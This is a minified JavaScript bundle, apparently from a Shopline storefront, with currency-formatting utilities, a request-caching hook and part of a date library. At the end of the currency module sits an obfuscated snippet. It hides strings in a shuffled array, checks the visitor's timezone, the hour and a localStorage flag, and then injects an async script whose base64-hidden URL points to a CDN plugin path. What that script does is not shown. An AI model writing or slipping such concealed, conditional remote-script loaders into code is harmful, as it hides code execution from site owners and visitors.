D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return 